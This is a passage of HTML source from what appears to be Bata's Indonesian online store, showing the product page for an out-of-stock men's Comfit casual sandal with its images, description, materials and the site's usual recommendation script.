        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3a1670dc/images/large/8714344_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58d4b3a7/images/large/8714344_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8714344" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw012fe06f/images/large/8714344_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandal Cal-Y"
        title="Men Comfit Casual Sandal Cal-Y"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/bata-comfit/" data-button-position="top">
            BATA COMFIT
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Men Comfit Casual Sandal Cal-Y</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_8714344" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_8714344"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/bata-comfit/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw2b496cbc/brand/bata-comfit.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA COMFIT"
            title="BATA COMFIT"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        8714344</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/sandals/" aria-current="page">
                Sandals
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/men/brand/bata-comfit/" aria-current="page">
                BATA COMFIT
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="KARET"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="KARET" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">KARET</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_8714344">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_8714344">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandal-cal-y-540M_2022_8714344.html" title="Facebook" data-content-type="Men Comfit Casual Sandal Cal-Y" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandal-cal-y-540M_2022_8714344.html&description=Men%20Comfit%20Casual%20Sandal%20Cal-Y&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw38a3c2f5%2Fimages%2Flarge%2F8714344_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Men Comfit Casual Sandal Cal-Y" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandal-cal-y-540M_2022_8714344.html&text=Men Comfit Casual Sandal Cal-Y" data-content-type="Men Comfit Casual Sandal Cal-Y" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/men/shoes/sandals/men-comfit-casual-sandal-cal-y-540M_2022_8714344.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Men Comfit Casual Sandal Cal-Y"
    data-id="540M_2022_8714344"
    data-dimension1="540M_IT8713440602M"
    data-dimension2="8714344"
    data-dimension3="540M_2022_8714344"
    data-price="null"
    data-brand="BATA COMFIT"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/men-comfit-casual-sandal-cal-y-540M_IT8713440602M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw38a3c2f5/images/large/8714344_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_IT8713440602M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_8714344');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
